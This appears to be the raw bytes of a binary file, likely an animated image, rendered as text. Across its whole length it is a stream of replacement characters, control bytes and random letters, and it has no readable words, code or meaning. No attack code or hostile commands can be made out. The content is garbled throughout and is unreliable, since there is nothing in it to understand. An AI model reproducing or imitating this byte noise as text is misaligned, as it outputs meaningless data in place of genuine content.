��!��< 	�p���F�1r@�ў����d!:a��0�o�JFk!��#<bp
�� ��2�C��F��J���r@zhA��	^���
,��"�	\�HpL 1��"`P�����&)$R��P��@��R �D"�@ ���
��/����īR
�`��x1�|���#L��/%�VxB�Z���v � &e��	�c�@��	�&� L`,�i�"�Ƒ(s 9�bA��	�����N ��A	F0�!�1pA������.�$�����Ր�8R 8�*�1�.�*��
&�a@	5I;�IIV�Ѩ��v�;8`РHNɖL�6㕎�'Z�> <S8|c&�`	�`l��B5q�$��)b`���0� D �
`/��`��L����@HP��b4F��2�.�&!�Ha5� �S�H��Po�ڎ����p ͳ
R�/��/C�	R*(&' "1y���1)��
�A@'ss*ӵ(� v�؀J�@<�#<@3J�@���~�,`�₞f-�jC�������/I�� �n ��d���.!,`:ut,%�'@�,QH�A
2 �V�F*�R8��k� ܜRJ�c�:�R,C&p�!.�K��>��`Prɖ@���z(/��u�N� �"KB �.��$4��B�b6� QS�2@��Ja@^Sa�� ���f�������l�H�T�G��4�� �N"%^�8���4<�	~�	�N���@��&d�0% @�KA�v@ (�:�Y����up�ZC-�r� �(؀R�< �nv���B�R]��n  nv �"@��ߦ���	�a.�_�!c�J6߶�A8a7 Ap<�
�.a-S�R`N�cI������V8�q�@4�`�/��
���s����?YrftF�lat� ~�2������ �v�R��uiS jA���b	�@^K�Ī�G����SÖ+�/�s�-�t��! T74 O�	^�.s�b�N4a��	j�u����p)q%��.!1y1�j Bh��os�3���2�Y;�n�gYat5ah���U�P�V]5��B@��v � 술*��`M l��_u�����`����F.! D!� =�$*@��`��b�W.a��A� ��p�S��K�$�QL�� �4��/��s��s�+|��@�hS��y�4!�b�r ��(��(3P�j��FC��N�*k�8�3�r�u^dƒ_� +5	
�ㄮ�\��7��zO1��ز��,��C��@N��"'�W�.���� ~`~�ӤFh���Wf��gɾ ���3�� 4���,,�)�Q��L�� ��E`��x����@*���������UIy	$���o�"�@ƀ����%�"�G����vo��������a��vs���JJ���w�42�  �t���w���f����) �������<  zK�����h�{�j�A���S	���z�@n�\�_Uc��$z�R*̾@xឫ`H��QB%2yU����TΪ [��E Bࡗ0�(@��Z\���Kl���:)n��%�/O�::`���!	�!�@,��� V7����r��	j����M{�N@	�:�ypo��8et�z����5�	NNr�����o!�Z�Q"?��G�&��;����p+�E���? fp�M;D~寏  ���5�ی�4fpл�v@X�#X�y��`�l���Q�7��r���^a��p�ʎ*]����
 �NT	"�v@l]XI�"�D�x��%�
PH �[�Q�,�C%�VW�3`t���ocB�`Q�y�f1p"	�jf!���;���ל̵�ӗ7�S�uR��� ;�2[����{Jk���@S[�48��ߪ 	�R"+2	�A�dD�r��4�f�
���;c��{�9��y���� {sUoǠ��G���f�DLn%i�3l�
�I,cv�ɉ�waXϗ`�� �?!��Fw�s��̺I�u��j��N����< x}�� \!��]TC����G� ��䆾��D<�U� KK�Cb���
	��G�����`�PR'j�
8�L�X8)I�g�Xɤ�?�Mf ������ʃ6����J���q�`2 ��t��5�������Ɵ��k��J���"K�#�՗������)N\��C绳�����,�	�:'� N@�T'��8�j@�J/6�תgc�;�>���^>h�����}�P�j�s`�	4�=!5	a�/]�G#������@���
"A,�V�t�Ur����8��
j���{j�F�8._*o��т�D�yY���@B��Ѡl�˱�E��.�U��50�@��f@ʥ��㛀S�tSa�9���[(�_�e�� 	I9|� ����I~�r�� �_���_Onr>�d- �i�%�P<~j�֒b{ 8�Me���~C胱�`�Nh� @���ĉ�Px`��/Yv<`��H���<�Rb:3fġ��<y��hz��ᙾ��4eȠAC��2�8�#�T`�@��5>�A�܂������"D�Tف���h+pb�ҵ*v�0��FW���`�D`�78<4h���sHq�(���:t@U�@ĳ�"(|� ��i�V�~YO���@�C��B7ʔ�����X��J�!g�<�BTht�H�6�"{ܻ֭K{ㄫ�'�� ��㨵k�X�dmZ �� 06�wc���dE�$(Ra� ]tE5vT��1Y=谇�|���3|dցk���lT &RAEX@@]x$���n&Q��o�7űrGr��a�@< Ft�U�c9d0GSR��]��m&�d��7X2쥷�#P�%N�%[ ְ8�q�-=( ��XP9���c�$5Y
&�0�i�]���;�9&@�B���_�� d1#H�ո;���o��J*���
��� QGm�RB5�Vn%��>sBy\��Ѐ�V l]�p���X��NX�\^W�`�V(��"�kP�����)@���V�`�@���"P����x8k�n$}Y|$��x�3i��#�$aܐ��# ��	��
.��c� � L`��.`�	D4�D��x2�zF���(d8��$���$���;��yS�����0Ԓ@1i"�ڃ�!<�wojG�r�&>�0A�IT�l ��!�H�n�����;�`�!�83r�R"�8��/���cGi��"��(w:'^�L$!��7A������ddA�<1I% �{<A���v] �`;���T���=�{�"�����Zk���lj�1��x��^xJ5��i��8�/�"�\����W
J���xb{(ݕ�ѳ�A�K�A'>��d0=���P� W����w@�I�D0
�5<�k@�[آ� ��@_HH��4��Ԡn�kB�����H��@@�OQ pU�RT��P��8Bג8r�! <�	\�� {؜�����9 C �h`��3e% uDp���3X�X�(f���� .^��	P	 >ZX
#�:HA����.�0V8��G�|IFB�	�U�"���5�� �ć��5
ћ�֢��F�� !`P�4��%G�Kp �
����F��'�Q�QfV���#�����]*�8 OB���\�-xa[x���$ɰOK��A��*q�O.O�aJ���ŀz�@|�M��T�N�<ԏ,( 	�CC��� ��o6)GRUTeai��2��hB#� 5��3��e�z�s �ϩ`�#��f�ծ�d�}���@Bvb�;�'ֲ-x+\S�gl��+���FAEQ�$O��B1F���	%�k&�C}� 	��
r8*E��FZ�&�}AH-�ESa%�_M�p���2A�1<� N�	�����G���#��( ���� �$��7�� ��UB�d;�0��i	!��L��I,�	R`BQ��%(#
ʫ+���'� �(l9*�CNh!�(98`0������.�/�#/M	�$b��6fX0t��!��Uc��'�V�B S�������~���B	�x�6�㮢%cx��:�%hw�r�����B�A�B���<
�00e_%��r��bRR4�TA�.y�K�@�F�XI�I��k�"��V��j5сش�
/K̓�C��`��B�20��c�C��tW������B\��v�Ý�0-�B�^ E
tp@0A
���J�W����\J+<9�>�{+*����R�� �؇�wo�%��,�&�[ h��ǹ�uFDM< �L0M��f�Ŷ� kP�@�E$"@e���P��A5��V�Љ|��C�Z0	R����&�Axx�$�<k��3L)�g^���@M@eM��3� R�X<�
���f8jkQ"�õ���{r�0+D��|�e|����(I����:��>�a�7p]a�~S��B��1�E-H;��0R`^�-D��+\�P���`d���]K�5`b� �O����(�^"�!Q"-����k�Ʀ�k_;A'm�+�9�"��H [4�HtsGUʠ��0�+[Q ��u�� �X%Ŀ��Z�c�5�>��@��k�Y�B?������}�u9Hl��:C�yI�cPҐFdQ���kjcі6��S<E��S�Ut�w���t��t}�EhyEh�� ]��uuX�[7�|�vɕ|Uaefg����4hq	d0 ��mp�`N c�: ��gd��}4 �r�'r����J�����1�G_�y�W8!��f.Z;�m�&D�	�?�
��v��:�W�h�G�' ��T�Q%T�[���s��o�wv��vC�F�F��P  �dpSpjx `R d@  `� �J�<x�dJ(r�l'�~��~ 
�P���exDڐ�"yc�y*� �S�@gX'�?�a�����"�ңn,y:M�ϐ,��!8p]�*�
�o��5`���`�H���N`;�0�����L`���@
�����q���UQ&�~=�~{ py��_/GM􋾨7Y0
� '	�p*_x�AtpF��S�'0�C�����q�Pp�
� R�WГx�UrӘW�0G� PSYy�0@�p��%L	'��V�ɐ, ,���hɖ��� 
IH�. ]�G	�hDh^2$�� �'�#Gr�6X�Qc`T�_��D� ysͦ7%�P���% �A`Z�sFD�S>c�3p2r�
8;`�6 ��iP  '�X	`	��+ӸB	r� P/��Y�U�0�
Ѡ* ��Ā\�h)�i�gi��Ȗ�ɖd�@�P�@C\S^�WWH�'�x�5����{@WȘ�p@� ��f�����P�up �����scd�A9���3F��
0#� ��p .p p �6�6P� K�W*� /@��y���BP� ��
i`[�� 
��
�Pg��fI�Ṗ�������_P	yIk�3x���I8���~Yl����0������0�
�y 
��@��� ��.0F�p�@q9t���e��
j�`�6 M@�t� �)j�2�E9�G����`�M�u������)B���ꪫ�
搝�Z��hY�Q
�P*p
���� F��Z~F ʣM��I!X���9lW��A:��_�(���
�u` ��Z� �� FcD�� Z��8ϰ�%Aڠ����ː�6p�@�/ТD�/  �J���
����i��@�۪���g��Pz��
���ii>�����P�#~� ��k��ԓ��Bog�� pQ������ �i M0��*�%@�J;�p �y�pp�{P�B �z �Z����/�
� ����`	�*੅���  {�j�
ѐ�@{K�� �������j���(�F���0k���\@)[ �WJ��d��n�Q��ÖR�D4���Zd���"*�":�6` ِy`.��k �k�@�� ������J )
 �K�M �	X���o˰�˽u�B 
�����k�K��;��؈F�ݰ����P��p��
6.=M�g0��!5�~@@Ƥ������y %�\�p���������
sky �K��ټ*�P�� �@�  ��S�Xp��}P�  ܽ=��oPB�
݀�P�盫k�݀����;�[�� �F��kĻ`�\�Ā	�ֹ��g;T(hdX�J��_�Y�oP��<��@�%U����z�6P�ˠ�>��07<���Í�i��}PĊ��l�ė�嫖�ȸ��,�[��k��pŧ��Z���	X�	���"�͚U@!v� �p�	 %P�*ǎ��� �p`� л�0�M�
ZM�����[}�(�
�Y����pjw뺑ZG��.��{�����|����̤��>��P�ɝ��>`Ťl�EL��LА��,�Z�ư�X`�	�����^��| �L����` �l"�����  /�eP	���M����͵��f�7���DL��Iϳ���9�C��Č۾���FpT<�Vl�}�SM�S��[����Y���p�� ���u ��Po�o������K��� }�	��
!<�$�g��м}�,��\.ӪZy�
�ڪ����Z��D�����ԗ��E�H��I��L��Wlʥ|�]���(�ՄK������%��
�#�D�����P�� T;�ܫ�t����6��`��e�	� �yy0�EZ�:J�7�������������M�L��ވ<���J�����+�Qmʫm�=�X����]�䐙��=��%�/��J˴M;�p� ��]���0�̵P��P�M���(��Ze����/�Mdk3*������[�+�0�ZMЗ-�D�e�����]����ޝ|
<0<��< Yn
������V�߬�߄���B��z #���ݴ�pȿ��������ݰ�Яa���}�+���P~�2M���i���w���B���@��D�D����<L������~0� �J� <���� �}����pڪ}�T-�W�� i~ഽ������
��M��������P��~��ʯ/�
e ���
���N���
����ݽ. T`�.�]��ى��ձ�ȱp� X0*0� �|��4���廮��������u��
ZM �lM�=�Ǽ ��(�����P��a�
�˯ל���} /p���>��;���=�ݐ���@���k�z<�姜�U-�e����@��p¬�?<��] ��pl� �j�6��>�/�d;��� W���,�O������y�
���]�[]�F|�p�o
���@`�:�fy�@-@�4`���X�����\NՉ�ߧ0�;�+���P����]��{ �9������9���+-y��P���.൑��P�;�D�߉�����ٟ\�#��`�����J\ �kp��e`��4P�Og��tj����V�� �b�-Q��f�`>>�Qb�:��)�	�:6��bٛ���xQ��s/LX��O�B�^4��0B�o=�,{X��E����4)
���2J�*T���=�'��F��<��e�-�$xtH�^Z�&���V�܁r��pHZ�$�N�Pg[�&�#>`���2e�l���I(@�k�"�di^����ҟ��çƧ�oB�<�VH�W���2g���>|`��b�ԨO���U�Yw�Ys�TCz�b9D��y,,\�;7n\�o�������8m����/a�~+�e����� �}"�x(�el���(c��J{��}8��ZҡE�B"`�$�@AE�x�Y�������D�+"	�G�'����$@r.րk��:o��P��>J�2K,q��/L8(,�2Z������(�.�,� ����B+�M�I��
9�U�"Tt�A ��!n*.�J�Ң����#�I
���r�(�n�5�'�C��-��#!-ذD�"H�>~hL�ހ���.��a��%�z@ZpΏ
A	�>^8��lRE�����BTz(�< 8  �8��ք GQ\4R��;���i�S6��kbh��!	�i�:�ؔ���d���뭂0��Z�r�����m􃃿2G�c�&���l8ٟ|��@e�'���xf4 �X&�<N�'�Z�P%�|@mHf�H��uMT*F�z�]�lH�U8�b��	v��S����:!�3��	�)u<�O�+��ː���G���c�Z)��M�P�l���7;^\���<�4�����ph-�AU�(v���tx�Bݩ��瞠.{H�	��;�gf��p�Ɇa��n��b#,�����HȆV6���V8��b�!MkWv�N;QB�LhIy����uSg�)����-���G��f~�}��NHA4ъ,m�M�ڐ�� ���cp`CJ���� p��6&W��iFY;AIil�9˘/G�  ӜF�u�c�{a"�A���"Y�TCq*I�R����$0?����B���;'��wt�[���H!��R��A����8��@Y� �����y2�����FT��Z� �:����GBJ���^�u��N�!��:S�`s�QУT�Ir��4$l�0=�2?%�n����r���B"U$?T������ۀ�|��DC"�P���;��ςV�Q��ؤ'�y�v.�����8����%"���F7��
L:��� ���5l��A�����5$�H"+�Y6��Q {~�&�x��ǰ��
~�"�h�ɐ��3L�/�ͅ�e�i�TD�D�'�B��À��� wN��Ǧr����R9��:9�z0gH�gBʿ��R �0^|�X-���G��c@�4!!p(���jR:�3��7Q�W��6�iL(��t�\�����E�b#[�.I�0�_�H;�!T�tA�g'�#�&t��Iy1�m�0۰h���z�#1�xL~�r ���!]�C�q 7u�+�:IC��8��������t*[((� �9��i�0�o�����E�e�#c(IIA���GQBD�8D)#6�r�b��e<�Z��h)K��GB:��g���,�1Ǽ]=��eX�M��2%	� �ee?����B�Y�Z�.EY�71��XI���*A��
� �d`A�X�r��q�`l�2Ʊ$Ϛ� [���P��!���t���N��:��Њ=` ���J,
�]�AhhE+Ѐ+,@��j*RN��^�q��2',�ȧ$zA���~b�b�D��G��V��X�X �8�elO{Ox��,\�R͂t�:�e9��=+U��R���5w}3?'N�T���@�2�C(�?��F@g�,���F�}h�8���qa�Ѐ�� .�3Pr`Fd~��tq�G�B��[K3�8}�ui��J��c�:蔅�B��P�i�B��T�lg����26�g�㻱�uWJ5�_0��U
a ��>��H1�P\I�Y���
�15Z�3� %��y�u�k�I�t�F�a�/���bk7�����Qp�c�i꒱�K狣���	Ճo�n��L���І����cZ��VHCyR���0�v�/Δ"'�-�㶭i����I��(]t����:���]Y1��O�(�KQ�^W֟����e8�e5laˣ򝰃r�S��q��1.���F؅�t�{�?&yÉ��/s��s�/R��d_zMw����w�"[]}�D;��Y?{��]�Ͻ���������x�_|�+��ǲ�1�j<�s�tK��˾�����N�$�s
��L�B U�)��)�A�8�-��;�ۻ�k�䴥3A���#�� A.�%b��=�s��K8�r��Ӵ"{���s�2��[�l�����B_�2�XA1@�k��˻���+l�bS�]i��@��.��?��죘����K?X� !� � ,        � !� � ,        � !� � ,        � !� � ,        � !� � ,        � !� � ,        � !� � ,        � !� � ,        � !� � ,        � !� � ,        � !� � ,        � !� � ,        � !� � ,        � !� � ,        � !� � ,        � !� � ,        � !� � ,        � !� � ,        � !� � ,        � !� � ,        � !� � ,        � !� � ,        � !� � ,        � !� � ,        � !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0c�ABh�ĩ�'ϟ;��
thO�6�L*�iD��f͛��j��X�j�ʵ�ׯ\��:u��P��-ի��tY1w�ݻt��ݫ�o޿|��]�s����/�ژ6�	�ذ�˘3k��Ys���������/���̺��׮� �W��L�a ����o�re�-�4�ՙyc֭���䆛sM�)q���f�����{�3��u������;����ß/�>}��ߕn�y��=j�ᅟ^��1�le5���F(�f��Ut�w ^��`DP��\�Ȧ�T-��,���0.�XRRe��\�]&�X��A���r���p?BDc�a��~zAR^������#�Ib{vam\�d��	7c��NfF�y��\t��fG5�\�]�X'r�y؜[�Qdp~Ɵ�d����IIg�_\
ҙh�Eq�hh�����(�_B�!$���[�����QY���r4��vIWj�+�sg�Q"@l�n�=�Y��!���h���y9Q0��A!�N%��3�IR���1a�,w�.��=���<zts�*�p��Y;k��*+o��.E�8q�%�\�A �3�:k�qȹ)�	�r��D�~�
�� �B@ �8�@����l�1/���C�3�J[�\�)͢.��m�V� p���<`��3���b�!X�J�dt���T��(<@��x��;9����.� �%��NK���"J�mJ��(��'%��%|�Ёޜ�}�����E<��%"�� ��b�5Po�,~4�Fh*��FY�S	��@�����j�?���Bs��`�̫���Hvtw��\\���B��gQp�v8Q7ޞï��F豎.�\2�_��Dfv��t�#�sT�tAܮZk��g;� y�����g;�!��=6�`@q�en�#L�LN03'�@v�_��6�wt����yȹ 8�8�Ǡ$#�/"����=�@����zn_�����ʯ�L�G��6v<�!T�����`�c�  ;��n�;�A�v1o�#�.���}D5Bc!G�Q��@`iMs���2�M��
��Cb-�)����k�1���P�t6��J&	�(閵So��� R��x���΢����[-�]�ԑŧ,�#Lzt�1��"e��i��,�/I�������&�ý��K�62��Z�E�/9���Ov�i�p�.�p�re}�T����é�is �=�E9] �D���}�m@���'�YHA��b!p�3��i��n�����U������P�2���D>�P�)=��*��;���J�7#^@1�z���){���D���T���%R�'dP�d��B~[�p	���nb�\f1	L������V�� �a�6��;v!���P e�R!2�2Q�.I_N�R?6��:�P���4��P��ر�#-��:�-r�m@_��:���J��"�XH/r���& @%�0P�s)�cD���R|M� z;?�-��=2��/d����.|�.����&��)���'�M��1�Q�̴�_�[���������(�1��.|�ۂ�" )s�,t�Ń� 0E��ħND��k
��	C��;Ia���Fġ�0��j@���k�38� د���w8�{��,9�A��1! 5���S�����<Gۊ��"(�`bĠ%��I_TZ��A<�W���2��H?g�̢<��1N�^������� ����1�!�B��ă&�=bA��m\(��-R]�U!8�ЯW��4����NdE��i�D��䜒��4��jB��[�/�Rxf�J����lST)�F�����8z��f�.�w&b��bk����a�o�x_�*N�y��]���v
M.M�F��z�Ʊ+�w�0�BV�W�J� �@�����m|�<��F��m��6H����wL�~p7NA	�� a[eKG=;�-�W����*��*�����x��b&m-��FY��ap8J�� ��A�;A�X@l<�h� �CQ\Ý���hp�8�ѫ�
� �1�!��.�=���x�b�8It�c҆��@�Ƥ��a	��� =�P	�Jx�
S�ԺwR�!����'��v�?��\�m`���Iz,H��_0�~��@��xG��S�"�����A��}�7�u ���A� ���\}�RF�;t1/�B�s�shM3w�`�G���N�z�7vQ�S@
*�f< p�g 8� e�g�y�p	�FF�Te�K>,�h-��9��~��o&��fF�4dcP x�	�`Hp�_#��4���N+H�R׵l�bA  N��j>��`�L�F�@u7��g �`>4���j�F����7e��UH[YvAI`iA)��k�A��N_0����f��-gt7�u��	�����2�� ���fW��@p��U(<H4;�ZQZh�J�2��E9u
>�\&;mȆ?��p���p{ ��`1Ġ�/Gd 
*'h:�q��|1,�*���4M�3�w#Q����d�S\<��pU������u�������$H� :Ѝ+' 'S_Ƃ�6$�rf�(-��Uƈ*p
{�L�R�CF �t�RYR����_I7�u/��p�Ѝ^�q����@��҄v95�`8�T���ņŔ*�E<��x������|c�WPh_ e� 3����C�d�2� &c�s�y�4��)j͔bƸ}�Q���`
�F�P �U��Pd ~P��j+'s@O��0� Çt� v 
�bggKaM�����jeoƉ��X�� �`qv�\�Ź\`qm6u�`��~ P���IX�` e+gxP:UcC��|���,�	��7��V�aH ��R*���n�i
İ<`
\0Y�{����)�-�j�԰��`�f�p��0Z$6&���#�	�B�!f��'){q�H�C��� r��v�9�P���i�����[ow�	pک�:��c	#�=g�cD�)-�I��I/�K �Л��l�6p|5�p<�`*t����v����<P��-�W;�B�U _-0	U�M;pY�g,��҅U4�F�iEd�� a;�v
\��aJƹ�`
��ƙ���x 
: cP�$�Bd�|p�%�;͑vL�8yiz�_pxp.נ@ Db3\� �A�n�Ʉ<����n��j�	�~�*�8d0Y �sP �G �� c@������
�p��/�m�0�� W���lӈ� hú�~P�i�\�Y��Y��V�~���2 >�2H�Lm� 
�Q�)���b�2�2�p:��У�L���9�%��
wpע〟������~0�(�� ���t	T���;g�	Qf��A+#�p�@�{(��b�#����y�7��_���\��ɘ��vP��rN�� -5���F�*t{���.1CN��d`<>�L��-z{NX���:H�ceq����p
*zN �(�[3;��2���4B�D,�Z���}�%� ��#�X@�k�&iI�������Xpl�V	�p�P��O_dYY8>�u;���p��91d � :ДO����#�@�@~���	e�y�:�v����,�p�4 ���C[�T��1�U&x�gu	O�Q� =�{V����K�W�m��p�m� ��I����dG�t@К�B���{,E	9aD�b�Z xgq�J��Kp
cu��F�'e7J�:�^ ��� ��dG �x�3�
i�V���������ʆ��#�p
˵j��r�h&˸���[�1ʵ�`1`QX�#�p	{ʧ�K�W<�z1��K�\���	���:�J�2��>� SF�����e\���<p�@��2!��(��W���|nX
�]�@��9�H<�İ�0V�Y|�Ƶ�^�d�Z��{���z����.*l,\%.L�3�bД�	�p�(9���-����E��@ٶ�OX��#����;Ơ�塉(9CW ;@�0�LZ� x��{ ��K&���p���V����r~&{��w,
8�,�s&6@��M��lVB��W���[��{�)#�J��Ơ�W�jp
�0��X��Y��Ԡ�� JW/��l �X	֬�*�>�+��!���L��cʾk�RF�JԲ���pײ0���L��P	�5�4�; ���H�'��`X�"�J��!;O��2m1`��DΈ ec%���2p���p�X�ѳ6��弙�I�J=�S�J���V�լ�11�	5�*��Q�*�H	S _s������e4� � ��	�`�:H@���6�p���5O�(6~k��������z�F���2}�kن�C��Z�p=V�0��L@� -۲�jK��Ԡ�� bOӆY)SL�ۆ�,���� dv�*M�N�0�p�]bТ=M�<I��~p�k6���4��`�T�Ę�S�U��+�E�|�*�زd����I��%�ӸЄ�2�������� w
@p2P )P����M�P ��#@Т�`�VKaN �;�/$��ʼ]������S_ڋ�� `~�H�mN��V	��n��J X����0��0ރ����K�V�7 �|(��T��j�����R_=�5`��<C) ��cu�5�� b�(��=0b���������N�5�aS
_��w�`��+�$Q\��Zn�`d�@%��"64< ��\��԰o�у��-��.�b�	��* d����I#9Ŷ�a����J"��M��m=B&��X�G�Q���y�uv*_�	����<w� ���sn�~=� ��w��(ٚ_ ��k	���~��.9�qa- ���^ܖ����N�0V\�j�:= \P��Q���d��3�O����ۥk�z0nQ���>�)��t��C�7� �F�4�9є+R�K /ɝ��F ��`�O�G�E�� ��u��>�]��|�֚�	���o�	_ad�=�9�����ʾk:�=�����J��H � k�b�p��B�T�c,��P�P9�X�p��В*4� X 1��8L����!�w����@���F~2��!A�w�D�#�n�;���Q�E�@C�_���Ǐ5zB�����O�?�AZQ�(�YA{"�b�($v �N��4A ia�14Zhl4n� -�Z`k��+�Z�e���Y4�[��D��ƒ%r�<w�NYg����<`���C�t�ܲK䪡�����0I�"���t�e��I�I��$������q��#�m ���εg��
��"v����}� ��1cf�ӵ$���s!i�(���2o]�u6������D+ͩ���)!A � C�
�I�2�h!#'� ���r� ����/�*�9Rx9�/=���_v�q�C��Ťw���E��D<\"���E���e����֞**��4
*���6Y�ΫA�lL�d�˯�*� Nq.K�D��i�/�����x~�'��Ƴ@���,��8�����!M�]�gқp:�I-��)Wk�)��t4��b�$�ªHËv�CP�,�`�Y�XN������H����� �.�,�wp����rvD	�q�QA��#+�O3�F
JӜ�r�(_��[�
�E�I��J�hؑձZA��<��I�ĕ
@�W`��E�b���],�ewN��i� Ș���Z=�ɶ�-�qݠ6=�I�5*��ªc
�-w�ka7��͙�+@���I,(`D;�����`�a���O9�Sd9�k��2����C��<�T�x@�e�����q�b�Ӣ`C�'�N���/���/������A�Y��pM� q��c�X���b�_Lyڝu���w��k����$]|��#��	�F����:u�t�'�{���آX�o|.&P�-�̀�u�N�y���a��Ej�1�Y�񈢿VՐA4^g�5n[���X��=mJ��z;��`���&9e�39�:\�$`!@�C��;t`���",����ba&�8K�!�w��:~���Z`���؂�t�:m��;��
T����J�s�U�%�S��+��� �'��gw{�\�B"��zS4���A���0�uؗz��=p+�1�'z�T�&��-eV����Č-_ȋI�P��DOࣗ�'�T�p�&�$a�IO먄��1	��������� ���Ө�-�A<�{��Nv ڙ��sc�Nі���$��A����ni�
H$-�/L��)��9'�e[�@[����#��)'�>�i�ޒ��ƹ�r��\��K��"(�tњ^�=��Xͣ@xG��������ȹ����n�Pl u������-GT財�RK,����ѴJ2��@�_|#Q
��ñ��v��"� L�gj ��#�C��Q�}�'�ވ?9�~F���1�%$$��)�JT�f�]yi5 P ���*(�1�A�D~�D�
�����P*8U��C`�u='OtX����!0+W
�#j���WELR8�!�{��
��׹d�jp�&ChM^��D^x�7��r˩DqeT�N��1~���,~4>
g�/yüH�%�^�!{d 4Q
dA4?H����j�t�Խ��tLbGEXX&h�$�!d!���r<�Xdq;�����2�[
��p�D�l�����X�).u��A�W���+�%(��~U�]Ui�jPD!3��i����G{�bA/x�N`��)�!�^��n�I��N8��M�`�^O%H��jO�#>�-��-�b�	��� .�σH��^�|lLp���l^�L@p�j��R�ƹ�5�����C�Aqw$�/yؼ8C�  Q�{�?�k�Adj|���`+Q��Rȝ���s��d�LA�m��%�Ԑ PC���4����`�`p����J�▓�"!�CZ����f#N���k�����I��ms؅O��YѵcL�P㑦�"�S�OK�!xm
R{�5�2����q�{�p�װ�Ԑ�7��z�=���zZi�;�F�I��H$.��jT���l��<�C8��8�˳m�mv[���<. Aox* `�k��s�d�vL���!�ִ��`l��G�( �!�!|�ޱ�1�셃;X�&��/(�p�'鳑uP@�Z�
m>\:5�=�D��11����N@���G��B��5�qcl��Ա@�f�v�#IF�V���6B6��ms����^c� � �6�3 �^��,
�0	m1�;8dн��\�|��)/Q���&�����.�u��8�ֻn�".���=MK�y|��pB�m�I"�����'���|<��.P��у�'S:%p4ӃZ3�ԣ���/ЂJ���<��S(���'���'�:g¼�w�T�8� cX,ؚ��&5��&����	o��X�#�>��>ܻ�1+Y��ʥ�#>В �� +�Fk<gB�`��'z�?�Y�S��l���		�#9����:� �� 7�0��2���轧	������=�=�� ��ɚ�Y)S35���+������ֺ�ψ� ȅ2(S�n( o��+Y�� )�s�0������F	A�C-2�w0��y'���F�Ąy�?���s, �wp�D	
��Jy�~�nX�F8 h�d����y����y��<��P0SȄS0 2�Mk�a�+�Ec����Ewy�D'��G�D�� آC��P5	�6]H
���?빆(����U(�Sx 3˟w��Y�y���-Z�F�h�U��2ت�7��2�� ��.�#�w�'�k�i\�+"��	x�_�o�Fh���/8%laЄF����U8���.�ɩ��L�
�G�
�K K� ,`�����k3�
,�%06_� �2��S));��<�<��"!�z4ESd�uh����-H%jH�2؅Ph��v(�7�;�t�.pǋ;,tKG� �Q,�\p'����n��l�ʥyH|@��J$,0�2��P��2�� �L{��A8��#�������(���q$�F���K3�C�F`�R��v��\�XЄ�t��a��58���ĸ\�	�IS4�\�5n����P�7]��P9c�J0�v��XSp����U��o�ɛ.P��L-���)Ң*�q��v؅ݜGS�I�(��\���B�-9����jPM��nH�-R0N��c4�"� �k�2X��n����F���h�|S7uS�p�G	0_p����څD�������R#5R�^H�B�A�B:�IG��,�Px���|��L 	j�NcX�!M-D ��8y��\,p�v��D�U��d5,� 8�U�OZ��)�{�ˑ�p��)u
�DGG%�L`Ր��2��NOe�P ՛4�V�4 � c�R���UGA�Y�]�"h��Tv%Kz����$�zX�\p�VZE�x��yI� �֐l^p'�PO�
(�X ��X�a5{�'2h�y��Myhzh N�M�EY��s�v類F@]�<sMT|��v�Vn��20�\( ���O�8T@P�Œ�5X$تp�O(R|��\p�k��XȄ�ȅ�=n �
��x��J�	��dMn�P�Y�}[��[��P�)"��� z�n�[��J{ �
�؃�ɫՒ��MHR�x�+YV�胊I��ʊf�i�� �Iz��{�x�k�|K�L��O ]��X����:��/�)�	�� D@�P6؃��ȘsH�v���,tp�J;\ĵ��>K���u�y��� ��Ә#��YȄ��K�U�������h5]�}����wȄ��V�ćO�f�[6��-�ؽ[l8��� 	Q����>�AG1/��Y|��q������
v �0�K�x�P����>p�PTѥ�>x�v ��{^#�Vnh b!�Y �Y9�O0�� �\��]ش�
 ���m�$��aRـ��c�cy��+��1.NM � �Y	���XU���PX�z��Oh���Y��>��&Kn� ����ǥ*.<�c�e�P�R	��~h�2̈́R�/胜���;�c%�&~b�����̵��Ÿ8�K-�CWjK�d����5cJ���I�|	N�\�`a��>��{��{�ז=?��<�>�`$u0�d���\�9Ԓd]�$���>8V����� �_W:h��>������f��.�ƆM؄2 hs0_Svb��s����L�6��W��X�y8��P���8`,ehGq1��vH��%(Ά~Kt��L���\Ȅ��RD@�i�i�u	����c��>���x sHMD�KV �٠ #��=/+y#p8㐴����`^XK� ^pd	@� f2Vb�jJ΄�$�, j�靾:p���S.�ބ\x����/ȅM��9��L���]��װ\�hV-v�V4G��f�dG�ku�c.�h�v�dO&��FYc�����ڮm�YB&jd��vh�lZʠ �}]M	h�M�ܩ&��.a싥-�0�me(���Fcи�f��)ep��c��h��hh�J� Ɏ(�:��g��z�t�kn��Ɔ>�����L@�7���;o��q�~�g?.=I��na���oy�L��� �Q��
�p�8��NT���}>Wy؄��[�Mn�f�~�h2��H���N�Y�~l����@G�p��f�x�>�Gr��>`� �  'ȅ�N����m�ƟֈT�(jӕ�����@�>>Wsx��@�1vYt5�MQ��=�s>/o@� %X�A�� ��fh���Uz��O��t
�&�'C��V
s�i��d5τ�k��t���/�M�>��!�~u��K��

x�\0'_�Qnf�<��HV�%stId��Et��O��v`m�� 8�L�𞀀i�fHs��v,Us��w�wr�k�Xf�o�s�@��Vt(7Zu�#-.�o��a�"�~�\@w�t �k_X_�	H�	�
3ox�������n�%�,p�Mhh�x��I��I5� �(�C[��4w�Xx ��3�KhHx���>�t�����N���ބHK#�u'�o�f�yZu�Ce�v�`�]dZ2����tI	���^�v��wd%����>R`i����Iy����|X�iEn�G��_v���=��f�0�M�g�V�nX�\
�D���|k'��fz��j{�Ѩk�&�؁ P|�o�#_MzP�� 
�v�=���m�n�M�R?�zW�G'8�����_��h@TȄ�Yp�7�_g���2���	Uu�_}ؾi�d��D��O@npx  �	��|ͧ��}��A���W��<���o�O� W�ӯ���^�v �W_�,�ݧvJ���M�C����X�F� ��d�"=%�6�����*WnL��<H]V��DsE�0�X���s�<7k���'A�<�.���f��	�*Kp��}l���>4>�-[�S
+Z�Ю6s�v���n�y]f�		��?c��V�IS�.�+x�>�>��� q?p��r�G-8���}�K���,l��ղ�@��(M��wo��	�O��T��\3%�3w�];h�����2�\pdA�{�޾6!Q�]�mù�>/���Q�u��n������]uOY��O�Ȥ^N�(F���
